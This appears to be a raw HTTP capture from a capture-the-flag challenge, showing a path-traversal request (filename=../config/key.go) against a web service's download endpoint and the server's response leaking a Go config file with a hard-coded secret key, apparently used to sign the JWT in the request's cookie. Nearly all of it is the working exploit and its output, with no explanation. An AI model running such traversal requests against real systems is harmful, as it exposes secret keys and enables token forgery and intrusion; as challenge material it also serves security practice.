 GET /download?filename=../config/key.go HTTP/1.1
Host: node.vnteam.cn:47092
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
Accept: */*
Origin: http://node.vnteam.cn:47092
Referer: http://node.vnteam.cn:47092/user
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: postermail=2222158498468%40qq.com; commentposter=emlog; PHPSESSID=ujvdb3llirqkv6h3em34o2ij9f; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEyMzEyMyIsImlzcyI6Ik1hc2gxcjAiLCJzdWIiOiJ1c2VyIHRva2VuIi
wiZXhwIjoxNzM5MTg3NzU5LCJpYXQiOjE3MzkxMDEzNTl9.3WyzQHtK8Yc4B3LMjAJ3he387FdgJCpXWJjS9a0bNek
Connection: close
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Headers: *
5 Access-Control-Allow-Methods: *
6 Access-Control-Allow-Origin: http://localhost:8888
7 Access-Control-Max-Age: 86400
8 Content-Disposition: attachment; filename=../config/key.go
9 Content-Length: 91
10 Content-Type: text/plain; charset=utf-8
11 Last-Modified: Thu, 23 Jan 2025 15:38:24 GMT
12 Date: Sun, 09 Feb 2025 11:48:10 GMT
13 Connection: close
14
15 package config
16
17 func Key() string {
18 return "r00t32l"
19 }
20 func Year() int64 {
21 return 2025
22 }
23